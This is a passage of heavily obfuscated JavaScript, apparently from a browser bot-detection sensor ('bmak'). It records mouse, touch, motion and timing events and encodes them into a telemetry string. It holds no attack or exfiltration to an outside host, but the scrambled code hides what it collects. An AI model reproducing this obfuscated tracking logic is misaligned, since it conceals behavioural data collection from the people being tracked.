wI()[lP(A0)],'undefined')?wI()[lP(kO)](lS,vV,QU(RX),Fhh,Mt):wI()[lP(WP)](Plh,tM,ZE,g6,S9))[kE()[Dv(JD)].call(null,IH,MJ,IH,QU(QU(R6)))](NVh,kE()[Dv(sN)](gS,glh,c5,O9));}Aph=Ez(kq,[Fv()[tJ(Us)](tA,XF),wnh,fT()[Qc(YX)].call(null,S9,R6,Fz,J0,g6),QZQ[Fv()[tJ(tA)](YNh,wX)],XE()[sR(QD)](gF,pV,QU(QU([]))),lgQ,kE()[Dv(B1h)].call(null,Zs,E3h,C4,QU([])),xlQ,XE()[sR(CWh)](qI,LB,QU(RX)),OMh,pt()[mO(O9)](K5,g6,zQh,lV,QU(R6),m4h),f3Q,kE()[Dv(Tc)].call(null,NH,zn,WP,EF),fzh,wI()[lP(JD)](Ax,PRh,ZE,g6,N0),JHh,rv(typeof kE()[Dv(ld)],Hn('',[][[]]))?kE()[Dv(Mqh)](YY,xl,f7,cx):kE()[Dv(kO)](U4,Kj,Mt,A0),UgQ,kE()[Dv(x7)](TT,VI,DD,RX),V3Q,rv(typeof bF()[z4(g6)],'undefined')?bF()[z4(mP)](kO,zm,Pth,g6,YH):bF()[z4(zI)](QU(QU({})),Kz,lS,NWh,mz),TkQ,kE()[Dv(B8)](QU(RX),lA,r5,R6),HMh,Fv()[tJ(RCh)](qz,J4),TlQ,XE()[sR(khh)].call(null,EP,khh,vN),mVh,rv(typeof Fv()[tJ(khh)],Hn([],[][[]]))?Fv()[tJ(E9)].apply(null,[X4,H8]):Fv()[tJ(OI)](BQh,MRh),xWQ,kE()[Dv(Hc)].call(null,mP,sT,FH,QU(R6)),nMh,Fv()[tJ(V8)].apply(null,[Nm,JT]),H1Q,bF()[z4(hD)](nS,Md,YI,DO,n7),pQQ,bF()[z4(xT)](zI,mj,mT,g6,rvh),TgQ,pE(typeof XE()[sR(Tc)],Hn('',[][[]]))?XE()[sR(U4)](j0,jQh,N9):XE()[sR(ls)](mz,skh,RX),OZQ,rv(typeof kE()[Dv(hV)],Hn([],[][[]]))?kE()[Dv(DWh)].apply(null,[S9,SO,Od,zT]):kE()[Dv(kO)](QU(QU(R6)),O0,I7,QU(R6)),K3Q,kE()[Dv(s5)](MH,ZN,cgh,DO),crQ,kE()[Dv(E8)](lV,Wf,zc,S5),ChQ,XE()[sR(trh)].apply(null,[dF,QB,IH]),vWQ,rv(typeof kE()[Dv(vF)],Hn([],[][[]]))?kE()[Dv(bd)].apply(null,[A0,tP,Ax,IH]):kE()[Dv(kO)](rj,vB,NGh,QU(QU({}))),IgQ,kE()[Dv(Ath)].apply(null,[QU([]),TM,mP,MH]),KLQ,pE(typeof kE()[Dv(W8)],Hn('',[][[]]))?kE()[Dv(kO)](S5,PA,Pp,Sx):kE()[Dv(mB)](ZV,xV,Pd,QU(QU([]))),FKQ,bF()[z4(x6)](KV,rj,YNh,g6,Jkh),G9h,Fv()[tJ(dc)](nx,Ym),vVh,bF()[z4(GY)].apply(null,[QU([]),pX,vV,g6,rwh]),rSh,kE()[Dv(Us)](KV,E2,BN,QU(RX)),EWQ,Fv()[tJ(C1h)].apply(null,[sB,UM]),F3Q?RX:R6,pt()[mO(ZV)].apply(null,[Hj,g6,Clh,zm,YF,nA]),MWQ[pt()[mO(ZV)](tA,g6,Clh,O9,DO,nA)],bF()[z4(TT)](g6,Ws,jQh,DO,n7),MWQ[bF()[z4(TT)].apply(null,[N9,S5,jQh,DO,n7])]]);if(nVh){Aph[rv(typeof wI()[lP(ON)],Hn(Fv()[tJ(cJ)](vU,hs),[][[]]))?wI()[lP(Rs)](AA,rwh,R2,cJ,zc):wI()[lP(kO)](IZh,ps,KD,Xgh,YY)]=FqQ;Aph[kE()[Dv(RCh)](Bx,mE,CKh,gS)]=VhQ;Aph[bF()[z4(A0)].apply(null,[rj,cJ,Kv,cJ,rwh])]=qph;Aph[rv(typeof Fv()[tJ(Nm)],Hn('',[][[]]))?Fv()[tJ(I9)](nrh,IY):Fv()[tJ(OI)].call(null,DWh,st)]=I3Q;Aph[XE()[sR(vU)](fj,Vj,KV)]=zWQ;Aph[rv(typeof XE()[sR(YS)],Hn([],[][[]]))?XE()[sR(dV)](tf,x6,S5):XE()[sR(U4)].call(null,LFh,Pgh,Bx)]=szh;Aph[rv(typeof kE()[Dv(PY)],'undefined')?kE()[Dv(E9)](QU(R6),DE,CWh,A0):kE()[Dv(kO)](dD,jkh,Oz,YY)]=vzh;Aph[XE()[sR(KCh)](LX,mx,QU(R6))]=qVh;}if(DZQ){Aph[pE(typeof Fv()[tJ(d0)],'undefined')?Fv()[tJ(OI)].call(null,Kx,mFh):Fv()[tJ(DT)](khh,DM)]=XE()[sR(QA)].apply(null,[cO,VT,Kz]);}else{Aph[bF()[z4(S5)].apply(null,[QU(RX),mj,z6,g6,Fz])]=LlQ;}}catch(DVh){If.splice(xc(SZQ,RX),Infinity,Drh);var JVh=Fv()[tJ(cJ)](vU,hs);try{if(DVh[Fv()[tJ(CQh)](ps,b1h)]&&hn(typeof DVh[Fv()[tJ(CQh)].call(null,ps,b1h)],wI()[lP(RX)](O0,rwh,p7,Qx,Nm))){JVh=DVh[Fv()[tJ(CQh)](ps,b1h)];}else if(pE(typeof DVh,wI()[lP(RX)].apply(null,[O0,rwh,Qx,Qx,S5]))){JVh=DVh;}else if(JWh(DVh,F[Fv()[tJ(dD)](VH,WT)])&&hn(typeof DVh[rv(typeof kE()[Dv(DT)],Hn('',[][[]]))?kE()[Dv(wO)](N0,Ec,fs,NH):kE()[Dv(kO)].apply(null,[QU(RX),F8,Clh,R2])],wI()[lP(RX)].apply(null,[O0,rwh,QA,Qx,Md]))){JVh=DVh[pE(typeof kE()[Dv(Hj)],Hn([],[][[]]))?kE()[Dv(kO)](Nc,hnh,bnh,GX):kE()[Dv(wO)].call(null,B9,Ec,fs,rj)];}JVh=Z8(Wh,[JVh]);b1Q(Fv()[tJ(fH)].apply(null,[QB,E4])[pE(typeof kE()[Dv(vN)],'undefined')?kE()[Dv(kO)].call(null,Ws,Ewh,IZh,YY):kE()[Dv(JD)].call(null,QU(RX),MJ,IH,p7)](JVh));Aph=Ez(kq,[XE()[sR(CWh)](qI,LB,tA),FGh(),kE()[Dv(V8)](Md,jN,BA,V2),JVh]);}catch(AZQ){If.splice(xc(SZQ,RX),Infinity,Drh);if(AZQ[rv(typeof Fv()[tJ(Xz)],Hn('',[][[]]))?Fv()[tJ(CQh)](ps,b1h):Fv()[tJ(OI)](Drh,YY)]&&hn(typeof AZQ[Fv()[tJ(CQh)](ps,b1h)],wI()[lP(RX)](O0,rwh,Hf,Qx,JD))){JVh=AZQ[Fv()[tJ(CQh)].apply(null,[ps,b1h])];}else if(pE(typeof AZQ,wI()[lP(RX)].call(null,O0,rwh,Qx,Qx,Sx))){JVh=AZQ;}JVh=Z8(Wh,[JVh]);b1Q(Fv()[tJ(Iqh)](p5,AUh)[kE()[Dv(JD)].apply(null,[PV,MJ,IH,J0])](JVh));Aph[kE()[Dv(V8)](QA,jN,BA,TT)]=JVh;}}try{var gph=If.length;var RrQ=QU({});var Vzh=R6;var VlQ=FkQ||hJh();if(pE(VlQ[R6],TIh)){var EkQ=Fv()[tJ(YA)](rS,L2);Aph[pE(typeof kE()[Dv(TJ)],'undefined')?kE()[Dv(kO)](CS,FT,vvh,QU(QU(R6))):kE()[Dv(V8)].apply(null,[Yx,jN,BA,fs])]=EkQ;}tmh=F[XE()[sR(gj)](KF,TT,QU([]))][Fv()[tJ(f7)](zV,DA)](Aph);var BkQ=MJh();tmh=Z8(Bl,[tmh,VlQ[RX]]);BkQ=xc(MJh(),BkQ);var Jph=MJh();tmh=gNh(tmh,VlQ[R6]);Jph=xc(MJh(),Jph);var tVh=Fv()[tJ(cJ)].call(null,vU,hs)[kE()[Dv(JD)](N0,MJ,IH,Qx)](xc(MJh(),g9h),kE()[Dv(sN)](Rv,glh,c5,pT))[kE()[Dv(JD)](KD,MJ,IH,QU(QU(R6)))](nWQ,rv(typeof kE()[Dv(vd)],'undefined')?kE()[Dv(sN)].call(null,Nc,glh,c5,X5):kE()[Dv(kO)].call(null,YX,bN,q1h,Hf))[kE()[Dv(JD)](kO,MJ,IH,zI)](Vzh,pE(typeof kE()[Dv(B5)],Hn([],[][[]]))?kE()[Dv(kO)](k9,f8,SH,Y0):kE()[Dv(sN)].call(null,QU(QU([])),glh,c5,xT))[kE()[Dv(JD)].call(null,RX,MJ,IH,ZV)](BkQ,pE(typeof kE()[Dv(mT)],Hn([],[][[]]))?kE()[Dv(kO)].call(null,IH,hD,YS,QA):kE()[Dv(sN)](gS,glh,c5,QU(RX)))[kE()[Dv(JD)].call(null,hV,MJ,IH,QU(QU({})))](Jph,kE()[Dv(sN)](cJ,glh,c5,mP))[kE()[Dv(JD)](sN,MJ,IH,nS)](rZQ);var rkQ=rv(qZQ,undefined)&&pE(qZQ,QU(QU({})))?mhQ(VlQ):jph(VlQ);tmh=Fv()[tJ(cJ)].apply(null,[vU,hs])[pE(typeof kE()[Dv(vN)],'undefined')?kE()[Dv(kO)](QU({}),ld,Lz,PV):kE()[Dv(JD)](Kc,MJ,IH,g6)](rkQ,Fv()[tJ(wO)](GY,cn))[kE()[Dv(JD)].call(null,Yx,MJ,IH,zT)](tVh,Fv()[tJ(wO)].apply(null,[GY,cn]))[pE(typeof kE()[Dv(Olh)],'undefined')?kE()[Dv(kO)](Ws,qQh,TP,cx):kE()[Dv(JD)].call(null,TT,MJ,IH,Sx)](tmh);}catch(hMh){If.splice(xc(gph,RX),Infinity,Drh);}b1Q(Fv()[tJ(v0)].apply(null,[E8,TM]));If.pop();};var EqQ=function(){If.push(Wx);var NZQ=jS(arguments[Fv()[tJ(R6)](I2,O)],r6[R2])&&rv(arguments[R6],undefined)?arguments[R6]:QU(QU(rC));var vgQ=jS(arguments[Fv()[tJ(R6)](I2,O)],RX)&&rv(arguments[RX],undefined)?arguments[RX]:bgQ;EWQ=R6;if(vMh){F[kE()[Dv(dc)](QU(R6),Im,SH,DO)](zrQ);vMh=QU([]);EWQ|=RX;}if(GgQ){F[kE()[Dv(dc)](fI,Im,SH,hD)](GLQ);GgQ=QU(QU(rC));EWQ|=DO;}if(RkQ){F[kE()[Dv(dc)](DO,Im,SH,xT)](C3Q);RkQ=QU(HR);EWQ|=r6[N0];}if(L3Q){F[kE()[Dv(dc)](sN,Im,SH,QU({}))](Pzh);L3Q=QU({});EWQ|=QA;}if(RZQ){F[kE()[Dv(dc)].apply(null,[ZE,Im,SH,KV])](RZQ);}if(QU(E1Q)){try{var Sph=If.length;var C1Q=QU({});kxh=Hn(kxh,XE()[sR(Vj)](WN,N0,mj));if(QU(QU(F[XE()[sR(CS)](VP,CS,zI)]))){kxh=Hn(kxh,Fv()[tJ(dV)].apply(null,[Kwh,m6h]));A0h*=k9;}else{kxh=Hn(kxh,Fv()[tJ(KCh)].apply(null,[Pd,Tt]));A0h*=ME;}}catch(HhQ){If.splice(xc(Sph,RX),Infinity,Wx);kxh=Hn(kxh,kE()[Dv(dT)](Kc,Jt,Tc,Hj));A0h*=r6[MH];}E1Q=QU(QU([]));}F[rv(typeof kE()[Dv(hj)],'undefined')?kE()[Dv(QA)](Zs,n4,dV,QU(R6)):kE()[Dv(kO)](QU(RX),wOh,nB,QU(RX))].bmak[fT()[Qc(S5)](dV,LB,l8,QU(QU({})),J0)]=MJh();mVh=Fv()[tJ(cJ)].apply(null,[vU,S8]);qrQ=R6;GKQ=r6[R2];HMh=Fv()[tJ(cJ)].call(null,vU,S8);x3Q=R6;LqQ=R6;JHh=Fv()[tJ(cJ)].apply(null,[vU,S8]);xmh=R6;bWQ=R6;Zzh=R6;t0h[bF()[z4(lV)].apply(null,[g6,hV,nS,zm,wvh])]=R6;PZQ=r6[R2];vkQ=r6[R2];K3Q=Fv()[tJ(cJ)].apply(null,[vU,S8]);QrQ=QU(QU(rC));OrQ=Fv()[tJ(cJ)](vU,S8);Xzh=Fv()[tJ(cJ)].apply(null,[vU,S8]);HlQ=AV(RX);pgQ=[];Y9h=Fv()[tJ(cJ)](vU,S8);IgQ=Fv()[tJ(cJ)].apply(null,[vU,S8]);UKQ=pE(typeof Fv()[tJ(JD)],Hn([],[][[]]))?Fv()[tJ(OI)](H6,Zp):Fv()[tJ(cJ)].apply(null,[vU,S8]);WLQ=Fv()[tJ(cJ)].apply(null,[vU,S8]);XWQ=rv(typeof Fv()[tJ(vN)],'undefined')?Fv()[tJ(cJ)](vU,S8):Fv()[tJ(OI)](B3h,hz);XLQ=Fv()[tJ(cJ)].apply(null,[vU,S8]);GqQ=rv(typeof Fv()[tJ(RX)],Hn([],[][[]]))?Fv()[tJ(cJ)].call(null,vU,S8):Fv()[tJ(OI)](gj,JT);FqQ=Fv()[tJ(cJ)](vU,S8);VhQ=Fv()[tJ(cJ)](vU,S8);szh=Fv()[tJ(cJ)](vU,S8);nVh=QU({});G9h=r6[R2];qph=Fv()[tJ(cJ)].call(null,vU,S8);I3Q=Fv()[tJ(cJ)].apply(null,[vU,S8]);zWQ=Fv()[tJ(cJ)](vU,S8);vzh=Fv()[tJ(cJ)](vU,S8);qVh=Fv()[tJ(cJ)](vU,S8);g8h=AV(vQ[rv(typeof fT()[Qc(mP)],'undefined')?fT()[Qc(Pz)](Kj,GY,LKh,QU({}),g6):fT()[Qc(vN)].call(null,E8,ZE,thh,H6,gx)]());O1Q=QU(HR);TOh();C0h=QU(HR);rSh=Ez(kq,[pE(typeof Fv()[tJ(jJ)],Hn([],[][[]]))?Fv()[tJ(OI)].apply(null,[fKh,qNh]):Fv()[tJ(vU)](d5,OP),AV(RX)]);F3Q=QU({});F[XE()[sR(vV)](kn,t7,ZE)](function(){vgQ();},zB);If.pop();if(NZQ){gmh=AV(RX);}else{gmh=R6;}};var pBh=function(ngQ){If.push(b7);if(RZQ){F[rv(typeof kE()[Dv(jJ)],Hn([],[][[]]))?kE()[Dv(dc)].apply(null,[kO,Dqh,SH,pX]):kE()[Dv(kO)].call(null,gS,Fp,bN,fI)](RZQ);}if(lm(ngQ,R6)){ngQ=R6;}RZQ=F[XE()[sR(vV)](F2,t7,Hj)](function(){var Gph=kUh();if(rv(Gph,AV(RX))){gmh=vN;JhQ=QU(rC);xch(QU(QU(rC)));}},ngQ);If.pop();};var jph=function(EKQ){If.push(st);var sZQ=XE()[sR(ON)](Zn,vs,mj);var wkQ=XE()[sR(Qx)].call(null,cm,Kx,zT);var M9h=RX;var ErQ=t0h[rv(typeof bF()[z4(GX)],Hn(Fv()[tJ(cJ)](vU,LI),[][[]]))?bF()[z4(lV)].apply(null,[O9,lV,nS,zm,zj]):bF()[z4(zI)].call(null,QU(QU({})),RX,Id,CV,xB)];var Dph=wnh;var hWQ=[sZQ,wkQ,M9h,ErQ,EKQ[R6],Dph];var mkQ=hWQ[pE(typeof fT()[Qc(A0)],Hn([],[][[]]))?fT()[Qc(vN)].apply(null,[vvh,Hf,Jhh,N9,C4]):fT()[Qc(RX)].apply(null,[RV,MH,rs,Rs,cJ])](ULQ);var W3Q;return If.pop(),W3Q=mkQ,W3Q;};var mhQ=function(W1Q){If.push(Clh);var TVh=XE()[sR(ON)].apply(null,[Ylh,vs,Sx]);var U9h=XE()[sR(QA)].call(null,km,VT,kO);var zph=XE()[sR(cJ)](Um,ps,R6);var K1Q=t0h[bF()[z4(lV)](cJ,xT,nS,zm,phh)];var FlQ=wnh;var G3Q=[TVh,U9h,zph,K1Q,W1Q[R6],FlQ];var w1Q=G3Q[fT()[Qc(RX)].call(null,RV,OI,ZH,Kc,cJ)](ULQ);var RgQ;return If.pop(),RgQ=w1Q,RgQ;};var b1Q=function(lLQ){If.push(SA);if(tSh){If.pop();return;}var p1Q=lLQ;if(pE(typeof F[kE()[Dv(QA)](QU([]),Pv,dV,lV)][XE()[sR(jQh)](FX,Od,C4)],wI()[lP(RX)](O0,KJh,DD,Qx,Nc))){F[kE()[Dv(QA)](vP,Pv,dV,S9)][XE()[sR(jQh)](FX,Od,cJ)]=Hn(F[rv(typeof kE()[Dv(S5)],Hn([],[][[]]))?kE()[Dv(QA)](CS,Pv,dV,kz):kE()[Dv(kO)].apply(null,[VO,W7,Xlh,rj])][XE()[sR(jQh)].call(null,FX,Od,Sx)],p1Q);}else{F[rv(typeof kE()[Dv(EF)],'undefined')?kE()[Dv(QA)](QU(QU(R6)),Pv,dV,TT):kE()[Dv(kO)].apply(null,[V2,IA,Pth,R6])][XE()[sR(jQh)](FX,Od,pT)]=p1Q;}If.pop();};var s9h=function(OhQ){dBh(OhQ,r6[RX]);};var QLQ=function(TqQ){dBh(TqQ,DO);};var Fph=function(h1Q){dBh(h1Q,g6);};var sKQ=function(UrQ){dBh(UrQ,r6[N0]);};var rWQ=function(Izh){fAh(Izh,RX);};var Kph=function(KQQ){fAh(KQQ,DO);};var v1Q=function(gQQ){fAh(gQQ,g6);};var XZQ=function(D3Q){fAh(D3Q,cJ);};var ZMh=function(Wph){FAh(Wph,g6);};var r1Q=function(NWQ){FAh(NWQ,r6[N0]);};var qgQ=function(VgQ){hDh(VgQ,RX);If.push(LZh);if(pKQ&&tSh&&(pE(VgQ[rv(typeof kE()[Dv(U7)],'undefined')?kE()[Dv(cc)](PV,S6,RX,x6):kE()[Dv(kO)].apply(null,[QU(RX),zD,zgh,KV])],pE(typeof bF()[z4(hD)],Hn([],[][[]]))?bF()[z4(zI)](Nm,LH,VH,Ygh,Sd):bF()[z4(Nm)].apply(null,[N9,pX,lV,ON,wm]))||pE(VgQ[XE()[sR(Ax)].call(null,GJ,d9,xT)],zm))){xch(QU(QU(rC)),QU(QU(rC)),QU([]),QU([]),QU(QU({})));}If.pop();};var EhQ=function(NhQ){hDh(NhQ,DO);};var s1Q=function(LQQ){hDh(LQQ,g6);};var F0h=function(kkQ){If.push(rKh);try{var QgQ=If.length;var JlQ=QU(QU(rC));var BlQ=vQ[fT()[Qc(Pz)].call(null,Kj,VO,j0,QU(QU(RX)),g6)]();if(F[XE()[sR(CS)].call(null,r4,CS,mj)][kkQ]){BlQ=R6;O1Q=QU(QU(HR));}else if(O1Q){O1Q=QU(HR);lHh();}lAh(BlQ);}catch(MLQ){If.splice(xc(QgQ,RX),Infinity,rKh);}If.pop();};var Xxh=function(dph,xgQ){If.push(Z9);try{var Eph=If.length;var klQ=QU([]);if(pE(xgQ[kE()[Dv(U8)].call(null,vP,ckh,Zc,zT)],F[kE()[Dv(QA)](zI,LS,dV,kO)])){if(pE(dph,DO)){O1Q=QU(rC);}else if(pE(dph,g6)){if(pE(F[XE()[sR(CS)].apply(null,[lX,CS,fI])][Fv()[tJ(z0)].apply(null,[CGh,GFh])],kE()[Dv(C1h)](TJ,PU,Z9,N0))&&O1Q){O1Q=QU(QU(rC));lHh();}}lAh(dph);}}catch(j3Q){If.splice(xc(Eph,RX),Infinity,Z9);}If.pop();};var L9h=function(CMh){h0h(CMh,r6[RX]);};var Rzh=function(n1Q){h0h(n1Q,r6[zm]);};var w3Q=function(Lph){h0h(Lph,g6);};var ZWQ=function(DrQ){h0h(DrQ,cJ);};var YqQ=function(lKQ){h0h(lKQ,Sx);};var j1Q=function(vLQ){h0h(vLQ,ON);};var vhQ=function(xrQ){If.push(Cz);var qhQ=xrQ&&xrQ[kE()[Dv(U8)](hV,mM,Zc,mP)]&&xrQ[kE()[Dv(U8)](Y0,mM,Zc,Qx)][kE()[Dv(m8)].apply(null,[QU(RX),sI,X4,GX])];var T1Q=qhQ&&(pE(qhQ[pt()[mO(YX)](Hf,U4,Rwh,Qx,pT,vU)](),pE(typeof Fv()[tJ(Hf)],Hn([],[][[]]))?Fv()[tJ(OI)](wx,J6):Fv()[tJ(qj)](pS,X9))||pE(qhQ[pE(typeof pt()[mO(ON)],Hn(Fv()[tJ(cJ)].apply(null,[vU,Qz]),[][[]]))?pt()[mO(ON)](YX,C3h,CD,g6,QU(QU(R6)),n1h):pt()[mO(YX)].apply(null,[Nc,U4,Rwh,QU(QU(R6)),zc,vU])](),kE()[Dv(I9)].apply(null,[C4,YWh,PY,A0])));If.pop();if(pKQ&&tSh&&T1Q){xch(QU([]),QU(QU(rC)),QU(HR),QU(rC));}};var J1Q=function(jQQ){sAh(jQQ);};var zzh=function(P3Q){h0h(P3Q,Qx);if(tSh){gmh=cJ;xch(QU([]),QU(HR),QU(QU(HR)));SVh=CS;}};var Qxh=function(l3Q){If.push(BX);try{var GMh=If.length;var EQQ=QU({});if(lm(x3Q,vQ[Fv()[tJ(D9)].apply(null,[R2,jrh])]())&&lm(hVh,DO)&&l3Q){var WqQ=xc(MJh(),F[rv(typeof kE()[Dv(x5)],'undefined')?kE()[Dv(QA)](p7,nQh,dV,JD):kE()[Dv(kO)](tA,Nm,gj,S5)].bmak[pE(typeof fT()[Qc(Rs)],Hn(Fv()[tJ(cJ)](vU,VLh),[][[]]))?fT()[Qc(vN)].apply(null,[EUh,fs,nGh,Zs,f8]):fT()[Qc(S5)](dV,Zs,Z2h,N9,J0)]);var N1Q=AV(r6[RX]),zQQ=AV(RX),vrQ=AV(r6[RX]);if(l3Q[Fv()[tJ(CA)].call(null,QA,rQh)]){N1Q=rH(l3Q[Fv()[tJ(CA)].call(null,QA,rQh)][pE(typeof kE()[Dv(fs)],Hn([],[][[]]))?kE()[Dv(kO)](TT,Ufh,CH,ON):kE()[Dv(BD)](QU(QU([])),dd,Ikh,QU(QU([])))]);zQQ=rH(l3Q[Fv()[tJ(CA)](QA,rQh)][XE()[sR(s5)](wx,Ax,pT)]);vrQ=rH(l3Q[Fv()[tJ(CA)](QA,rQh)][kE()[Dv(D9)].call(null,VH,hH,Mt,LB)]);}var xVh=AV(r6[RX]),ZgQ=AV(RX),dWQ=AV(r6[RX]);if(l3Q[pE(typeof Fv()[tJ(Us)],Hn([],[][[]]))?Fv()[tJ(OI)](zT,A9):Fv()[tJ(UB)].call(null,jQh,d4)]){xVh=rH(l3Q[Fv()[tJ(UB)](jQh,d4)][kE()[Dv(BD)](QU(QU(RX)),dd,Ikh,Kz)]);ZgQ=rH(l3Q[Fv()[tJ(UB)](jQh,d4)][XE()[sR(s5)](wx,Ax,kO)]);dWQ=rH(l3Q[Fv()[tJ(UB)](jQh,d4)][kE()[Dv(D9)](Hf,hH,Mt,sN)]);}var JQQ=AV(RX),FWQ=AV(RX),RKQ=RX;if(l3Q[rv(typeof bF()[z4(Pz)],'undefined')?bF()[z4(MH)](IH,A0,Y0,vN,S0):bF()[z4(zI)](vN,JD,dM,zT,skh)]){JQQ=rH(l3Q[bF()[z4(MH)](cJ,k9,Y0,vN,S0)][Fv()[tJ(cF)].call(null,WH,QQh)]);FWQ=rH(l3Q[bF()[z4(MH)](dD,Mt,Y0,vN,S0)][Fv()[tJ(r5)].call(null,g6,lrh)]);RKQ=rH(l3Q[bF()[z4(MH)](ON,pT,Y0,vN,S0)][XE()[sR(E8)](wD,Ath,QU(R6))]);}var JkQ=(rv(typeof Fv()[tJ(PY)],Hn([],[][[]]))?Fv()[tJ(cJ)].call(null,vU,VLh):Fv()[tJ(OI)](J0,F0))[kE()[Dv(JD)](gS,Jhh,IH,QU(RX))](x3Q,kE()[Dv(sN)].call(null,QU(QU({})),cF,c5,fs))[kE()[Dv(JD)](QU(RX),Jhh,IH,QU(RX))](WqQ,kE()[Dv(sN)](J0,cF,c5,xT))[kE()[Dv(JD)](Hj,Jhh,IH,QU({}))](N1Q,kE()[Dv(sN)](Sx,cF,c5,QU([])))[kE()[Dv(JD)](QU(QU({})),Jhh,IH,QU(RX))](zQQ,kE()[Dv(sN)](QU(QU(RX)),cF,c5,Zs))[kE()[Dv(JD)](Hf,Jhh,IH,MH)](vrQ,rv(typeof kE()[Dv(HU)],Hn('',[][[]]))?kE()[Dv(sN)].call(null,QU(QU([])),cF,c5,JD):kE()[Dv(kO)](cJ,OB,x9,QU(R6)))[kE()[Dv(JD)](FA,Jhh,IH,ZV)](xVh,kE()[Dv(sN)].call(null,O9,cF,c5,Y0))[rv(typeof kE()[Dv(ld)],'undefined')?kE()[Dv(JD)](BN,Jhh,IH,IH):kE()[Dv(kO)].apply(null,[YX,tj,Hf,B9])](ZgQ,rv(typeof kE()[Dv(mT)],Hn([],[][[]]))?kE()[Dv(sN)].apply(null,[DD,cF,c5,cx]):kE()[Dv(kO)].call(null,ZE,K9,xQh,GY))[kE()[Dv(JD)].call(null,QU(QU(RX)),Jhh,IH,ON)](dWQ,kE()[Dv(sN)](lV,cF,c5,pX))[kE()[Dv(JD)](PS,Jhh,IH,vF)](JQQ,kE()[Dv(sN)](MH,cF,c5,QU(QU(R6))))[kE()[Dv(JD)].call(null,QU(RX),Jhh,IH,QU(R6))](FWQ,kE()[Dv(sN)](R2,cF,c5,fs))[kE()[Dv(JD)](H6,Jhh,IH,fs)](RKQ);if(TX(typeof l3Q[fT()[Qc(GX)](B5,OI,V5,QU(QU(RX)),R2)],XE()[sR(wO)].call(null,ID,HU,Rs))&&pE(l3Q[fT()[Qc(GX)](B5,k9,V5,fs,R2)],QU({})))JkQ=(pE(typeof Fv()[tJ(R2)],Hn([],[][[]]))?Fv()[tJ(OI)].call(null,B5,r0):Fv()[tJ(cJ)](vU,VLh))[kE()[Dv(JD)](BN,Jhh,IH,Nm)](JkQ,kE()[Dv(Kx)].call(null,tA,VLh,GY,IH));HMh=Fv()[tJ(cJ)].apply(null,[vU,VLh])[kE()[Dv(JD)].call(null,CS,Jhh,IH,X5)](Hn(HMh,JkQ),rv(typeof Fv()[tJ(KCh)],'undefined')?Fv()[tJ(wO)](GY,mv):Fv()[tJ(OI)](st,Uvh));Ojh+=WqQ;LqQ=Hn(Hn(LqQ,x3Q),WqQ);x3Q++;}if(tSh&&jS(x3Q,RX)&&lm(vkQ,RX)){gmh=vQ[fT()[Qc(IH)].apply(null,[CD,Md,hp,nS,g6])]();xch(QU(QU(rC)));vkQ++;}hVh++;}catch(OkQ){If.splice(xc(GMh,RX),Infinity,BX);}If.pop();};var pdh=function(GZQ){If.push(TJ);try{var pzh=If.length;var ggQ=QU([]);if(lm(qrQ,l1Q)&&lm(EAh,DO)&&GZQ){var grQ=xc(MJh(),F[kE()[Dv(QA)].apply(null,[YY,SB,dV,QU(QU(R6))])].bmak[fT()[Qc(S5)].apply(null,[dV,RX,B1h,X5,J0])]);var lrQ=rH(GZQ[Fv()[tJ(cF)].apply(null,[WH,c8])]);var f1Q=rH(GZQ[Fv()[tJ(r5)].apply(null,[g6,KKh])]);var MMh=rH(GZQ[XE()[sR(E8)](hB,Ath,J0)]);var FgQ=Fv()[tJ(cJ)](vU,nD)[kE()[Dv(JD)](ZE,r4h,IH,NH)](qrQ,kE()[Dv(sN)].call(null,B9,f7,c5,Ws))[kE()[Dv(JD)].call(null,Bx,r4h,IH,KV)](grQ,kE()[Dv(sN)](U4,f7,c5,pT))[kE()[Dv(JD)](QU([]),r4h,IH,mj)](lrQ,pE(typeof kE()[Dv(R6)],'undefined')?kE()[Dv(kO)].call(null,N9,EZh,TEh,QU([])):kE()[Dv(sN)](vF,f7,c5,kz))[rv(typeof kE()[Dv(DO)],Hn([],[][[]]))?kE()[Dv(JD)](pX,r4h,IH,QA):kE()[Dv(kO)](A0,UM,QA,QU(R6))](f1Q,pE(typeof kE()[Dv(fI)],Hn('',[][[]]))?kE()[Dv(kO)](QU(QU([])),fCh,pj,Qx):kE()[Dv(sN)](Ws,f7,c5,CS))[kE()[Dv(JD)].call(null,lz,r4h,IH,QU(R6))](MMh);if(rv(typeof GZQ[fT()[Qc(GX)](B5,N0,QD,GX,R2)],pE(typeof XE()[sR(YNh)],Hn('',[][[]]))?XE()[sR(U4)].apply(null,[lrh,Lrh,Md]):XE()[sR(wO)].apply(null,[gEh,HU,xT]))&&pE(GZQ[fT()[Qc(GX)].call(null,B5,sN,QD,GY,R2)],QU([])))FgQ=Fv()[tJ(cJ)].apply(null,[vU,nD])[kE()[Dv(JD)](Qx,r4h,IH,Hf)](FgQ,kE()[Dv(Kx)](vP,nD,GY,x6));mVh=Fv()[tJ(cJ)].apply(null,[vU,nD])[kE()[Dv(JD)].call(null,K5,r4h,IH,Bx)](Hn(mVh,FgQ),pE(typeof Fv()[tJ(QA)],Hn([],[][[]]))?Fv()[tJ(OI)](E7,W1h):Fv()[tJ(wO)].apply(null,[GY,qX]));Ojh+=grQ;GKQ=Hn(Hn(GKQ,qrQ),grQ);qrQ++;}if(tSh&&jS(qrQ,RX)&&lm(PZQ,RX)){gmh=Qx;xch(QU({}));PZQ++;}EAh++;}catch(jrQ){If.splice(xc(pzh,RX),Infinity,TJ);}If.pop();};var tlQ=function(){var wlQ=function(czh){If.push(YM);try{var LLQ=If.length;var zhQ=QU([]);rSh=czh[Fv()[tJ(Zc)].apply(null,[Ws,j5])]||(pE(typeof Fv()[tJ(H6)],Hn([],[][[]]))?Fv()[tJ(OI)](nD,Rv):Fv()[tJ(cJ)].call(null,vU,ID));if(rv(rSh,Fv()[tJ(cJ)](vU,ID))){rSh=F[XE()[sR(gj)].apply(null,[wf,TT,sN])][rv(typeof kE()[Dv(rhh)],Hn([],[][[]]))?kE()[Dv(BA)].apply(null,[U4,OE,VV,QU(QU({}))]):kE()[Dv(kO)](KV,b3h,QD,FA)](rSh);}F3Q=QU(QU({}));var LhQ=R6;var IlQ=cJ;var s3Q=F[XE()[sR(mB)].call(null,OM,zT,QU(QU([])))](function(){If.push(EF);var Uzh=new (F[Fv()[tJ(ss)](BA,Iqh)])(Fv()[tJ(Ix)].apply(null,[dD,r3h]),Ez(kq,[Fv()[tJ(Zc)].apply(null,[Ws,Kwh]),Fv()[tJ(Ix)](dD,r3h)]));F[kE()[Dv(QA)](QU(RX),cX,dV,QA)][pE(typeof 